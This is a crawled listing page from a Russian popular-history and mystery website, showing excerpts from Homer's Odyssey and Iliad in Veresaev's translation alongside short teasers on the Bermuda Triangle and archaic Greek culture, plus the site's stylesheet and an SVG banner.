

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/page/11
body_size: 6617
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Тайны и факты</title>
  <meta name="description" content="Тайны природы и мироздания, паранормальные явления и сверхспособности человека, о великих предсказателях и о том, как достичь успеха — обо всем этом наш сайт">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <h1><a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a></h1>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <div class="anons">
          Добро пожаловать на сайт, посвященный тайнам истории и мироздания, аномальным явлениям и сверхспособностям человека. Все самое необычное и интересное.
        </div>
        <article id="post-2997">
          <h3><a href="/drevnyaya-greciya/odisseya-pesn-pervaya.html" rel="bookmark" title="Одиссея, песнь первая">Одиссея, песнь первая</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ОДИССЕЯ<br>
          перевод Вересаева</p>
          <p>Дня возвращенья домой навсегда их за это лишил он.<br>
          Муза! Об этом и нам расскажи, начав с чего хочешь.<br>
          Все остальные в то время, избегнув погибели близкой,<br>
          Были уж дома, равно и войны избежавши и моря.<br>
          Только его, по жене и отчизне болевшего сердцем,<br>
          Нимфа-царица Калипсо, богиня в богинях, держала<br>
          В гроте глубоком, желая, чтоб сделался ей он супругом. <a href="/drevnyaya-greciya/odisseya-pesn-pervaya.html">[далее…]</a></p>
        </article>
        <article id="post-2996">
          <h3><a href="/drevnyaya-greciya/odisseya-kratkoe-soderzhanie.html" rel="bookmark" title="Одиссея — краткое содержание">Одиссея — краткое содержание</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>Действие героического эпоса Гомера «Одиссея» — разворачивается, с одной стороны, в волшебных краях великанов и чудовищ, где скитался Одиссей, с другой — в его маленьком царстве на острове Итаке и в ее окрестностях, где ждали Одиссея его жена Пенелопа и его сын Телемах. В качестве сюжета выбран самый конец странствий, последние два перегона, с дальнего западного края земли до родной Итаки. Обо всем, что было раньше, Одиссей рассказывает на пиру в середине поэмы. <a href="/drevnyaya-greciya/odisseya-kratkoe-soderzhanie.html">[далее…]</a></p>
        </article>
        <article id="post-2944">
          <h3><a href="/relikt/magnetizm-bermudskij-treugolnik.html" rel="bookmark" title="Магнетизм, тайна и Бермудский треугольник">Магнетизм, тайна и Бермудский треугольник</a></h3>
<cite>Рубрика: <a href="/relikt" rel="category tag">Аномальные зоны. Мистика</a></cite>
          <p>В Бермудском треугольнике наблюдают ряд неправильностей в поведении магнитного комплекса, что, как полагают некоторые, каким-то образом связано с его тайной. Пилоты рассказывают о том, что стрелка компаса либо показывает неверное направление, либо вдруг начинает неистово вращаться вокруг своей оси. Моряки и летчики, связавшие свою жизнь с деятельностью в этом районе, не раз были свидетелями мощнейших магнитных бурь. <a href="/relikt/magnetizm-bermudskij-treugolnik.html">[далее…]</a></p>
        </article>
        <article id="post-2995">
          <h3><a href="/drevnyaya-greciya/kultura-drevnej-grecii-arxaicheskij-period.html" rel="bookmark" title="Культура Древней Греции в архаический период">Культура Древней Греции в архаический период</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>В <strong>архаический период</strong> (750—480 гг. до н. э.) обновилась культура Греции. Центром новой системы ценностей стала человеческая личность, появились новые литературные жанры. На смену эпосу пришла лирическая поэзия, которая описывала радость, горе и чувства. Философия зародилась как наука в результате попыток греческих мыслителей понять, какое место в этом мире отведено человеку. <a href="/drevnyaya-greciya/kultura-drevnej-grecii-arxaicheskij-period.html">[далее…]</a></p>
        </article>
        <article id="post-2994">
          <h3><a href="/drevnyaya-greciya/iliada-vykup-gektora.html" rel="bookmark" title="Илиада, Выкуп Гектора">Илиада, Выкуп Гектора</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь 24<br>
          ВЫКУП ГЕКТОРА</p>
          <p>Кончились игры. Народы ахейские все расходились —<br>
          Каждый к быстрым своим кораблям, вкусить собираясь<br>
          Пищи вечерней и сладкого сна. Но Пелид быстроногий<br>
          Плакал, о друге своем вспоминая. Не брал его вовсе<br>
          5 Всех покоряющий сон. На своей он метался постели,<br>
          Полный тоски, вспоминал и мужество друга, и силу,<br>
          Сколько вместе они пережили и сколько страдали <a href="/drevnyaya-greciya/iliada-vykup-gektora.html">[далее…]</a></p>
        </article>
        <article id="post-2993">
          <h3><a href="/drevnyaya-greciya/iliada-igry-patrokla.html" rel="bookmark" title="Илиада, Игры в честь Патрокла">Илиада, Игры в честь Патрокла</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь 23<br>
          ИГРЫ В ЧЕСТЬ ПАТРОКЛА</p>
          <p>Так в Илионе они сокрушались священном. Ахейцы ж,<br>
          После того как к судам подошли и к волнам Геллеспонта,<br>
          По кораблям чернобоким рассеялись все остальные,<br>
          Но мирмидонцам своим разойтись Ахиллес не позволил.<br>
          5 С речью он обратился к товарищам войнолюбивым:<br>
          «О мирмидонцы мои быстроконные, верные други! <a href="/drevnyaya-greciya/iliada-igry-patrokla.html">[далее…]</a></p>
        </article>
        <article id="post-2992">
          <h3><a href="/drevnyaya-greciya/iliada-ubijstvo-gektora.html" rel="bookmark" title="Илиада, убийство Гектора">Илиада, убийство Гектора</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь 22<br>
          УБИЙСТВО ГЕКТОРА</p>
          <p>В город вбежали троянцы, подобно испуганным ланям,<br>
          Пот осушили и пили, и жажду свою утоляли,<br>
          Вдоль по стене прислонившись к зубцам. Приближались ахейцы, —<br>
          Двигались прямо к стене, щиты наклонив над плечами.<br>
          5 Гектора ж гибельный рок оковал, и остался один он<br>
          Там же, близ Скейских ворот, перед крепкой стеной городскою. <a href="/drevnyaya-greciya/iliada-ubijstvo-gektora.html">[далее…]</a></p>
        </article>
        <article id="post-2991">
          <h3><a href="/drevnyaya-greciya/iliada-bitva-reki.html" rel="bookmark" title="Илиада, битва у реки">Илиада, битва у реки</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь 21<br>
          БИТВА У РЕКИ</p>
          <p>После того как троянцы до брода реки добежали<br>
          Ксанфа пучинного, богом рожденного, Зевсом бессмертным, —<br>
          Там, разделивши бегущих, одних по равнине погнал он<br>
          К городу, тем же путем, как ахейцы в смятенье бежали<br>
          5 В день предыдущий, когда многославный свирепствовал Гектор.<br>
          Так они к городу мчались в испуге. Туман разостлала <a href="/drevnyaya-greciya/iliada-bitva-reki.html">[далее…]</a></p>
        </article>
        <article id="post-2990">
          <h3><a href="/drevnyaya-greciya/iliada-bitva-bogov.html" rel="bookmark" title="Илиада, битва богов">Илиада, битва богов</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь девятнадцатая<br>
          БИТВА БОГОВ</p>
          <p>Так вкруг тебя, ненасытный в боях Ахиллес, собирались<br>
          Близ кораблей изогнутых ахейцы, тогда как троянцы<br>
          Стали с другой стороны, на возвышенной части равнины.<br>
          Зевс же с вершины Олимпа, горы, пропастями богатой,<br>
          5 Дал приказанье Фемиде бессмертных созвать на собранье. <a href="/drevnyaya-greciya/iliada-bitva-bogov.html">[далее…]</a></p>
        </article>
        <article id="post-2989">
          <h3><a href="/drevnyaya-greciya/iliada-otrechenie-ot-gneva.html" rel="bookmark" title="Илиада, Отречение от гнева">Илиада, Отречение от гнева</a></h3>
<cite>Рубрика: <a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></cite>
          <p>ГОМЕР — ИЛИАДА. Песнь девятнадцатая<br>
          ОТРЕЧЕНИЕ ОТ ГНЕВА</p>
          <p>В платье шафранном Заря поднялася из струй Океана,<br>
          Чтобы свой свет принести бессмертным и смертным. Фетида,<br>
          Дар от бога неся, корабельного стана достигла.<br>
          Там она сына нашла. Над патрокловым телом простершись,<br>
          5 Громко рыдал он. Вокруг и товарищи, стоя у тела,<br>
          Плакали. Стала меж ними богиня богинь, Ахиллеса <a href="/drevnyaya-greciya/iliada-otrechenie-ot-gneva.html">[далее…]</a></p>
        </article>
        <div class="wp-pagenavi">
          стр.<a href="/">1</a> … <a href="/page/10">«</a> <a href="/page/9">9</a><a href="/page/10">10</a><span class="current">11</span><a href="/page/12">12</a><a href="/page/13">13</a> <a href="/page/12">»</a> … <a href="/page/173">173</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/style.css
body_size: 547
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana;font-size:1.1em;color:#333}a{color:#000}p{text-align:justify}h1,h2,h3,h4,h6{font-family:Bookman Old Style;display:block;text-transform:uppercase;clear:both}h1 a,h3 a{color:#c00}header h1{padding:0;margin:0;text-align:center;background-color:none}h2{text-align:center;background:linear-gradient(to top,#c00 0,red 100%);color:#fff;padding:5px;margin:5px 0}h2 a{color:#fff;text-decoration:none}ul{display:block;list-style-type:none;padding:0;margin:0}li{clear:both;margin-bottom:15px;overflow:auto;font-family:Helvetica,serif}li img{float:left;margin-right:10px}nav ul{background-color:#edeeef;margin:0;padding:10px}nav li{font-family:Verdana}.container{max-width:1400px;margin:0 auto}header{width:auto;max-height:300px;min-height:60px;overflow:hidden}.container>main{display:flex;flex-wrap:wrap;justify-content:flex-start}#content,aside,nav{padding:5px;margin:0 auto}main>nav{flex:1 1 20vw;max-width:300px;min-width:280px}main>#content{flex:1 1 30vw;max-width:780px;min-width:300px}article{margin-bottom:50px;overflow:hidden}article img{float:left;margin-right:8px;max-width:100%}.post img{object-fit:cover;width:250px;height:240px}main>aside{flex:1 1 20vw;max-width:300px;min-width:260px}.anons h1{text-align:center}.anons{padding-bottom:10px;border-bottom:3px solid #ccc;font-family:Helvetica;text-align:center}.recaside{max-height:600px;max-width:300px;background-image:url(images/fon2.svg)}footer{text-align:center;padding:15px;background-color:#ccc}.wp-pagenavi{margin:15px 20px;display:block}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:2px solid #efeeee;padding:4px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}ol{list-style-position:inside;font-size:1em;margin:0;padding:10px}dt{margin-top:20px;margin-bottom:7px;color:#930;font-size:1.1em}blockquote{padding:7px;background-color:#ccc}.rigveda{font-size:1em;margin:10px}.st1{font-size:.9em;text-align:left}.st6{background-color:#ccc}table{width:100%;border-collapse:collapse;font-size:0..9em}td{border:1px solid #666;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.nav2{width:260px;margin:5px auto;font-size:1.2em;font-weight:bolder}

--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/fon2.svg
body_size: 254
content:
﻿<svg   xmlns="http://www.w3.org/2000/svg"  viewbox="0 0 300 600" >
<defs>
 <linearGradient id="d1" x1="0" y1="0" x2="100%" y2="100%">
    <stop offset="0%" stop-color="#666666"/>
    <stop offset="50%" stop-color="#FFFFFF" />
<stop offset="100%" stop-color="#666666"/>
 </linearGradient>
      <radialGradient id="g3"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="black"/>
        <stop offset="100%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:56px; font-weight:bold; font-family: Impact; fill:url(#g3)}
.st2{font-size:45px; font-weight:bold; font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:20px; font-weight:bold; fill:#fff; font-family:Arial}
.st4{font-size:45px; font-weight:bold; font-family:Monotype Corsiva;fill:#FF0000}
</style>
</defs>
<rect x="0" y="0" width="300" height="600"  fill="url(#d1)"   />
<text x="20" y="100" class="st1"  >История 
<tspan  x="90" y="150" class="st2"><tspan class="st3">и </tspan>Факты</tspan>
<tspan x="20" y="260" class="st1">Гипотезы<tspan x="80" y="300" class="st2"><tspan class="st3">и </tspan>Догадки</tspan>
</tspan>
<tspan x="180" y="440" class="st3"> на сайте</tspan><tspan x="40" y="480" class="st4">mysterylife.ru</tspan>
</text>
</svg>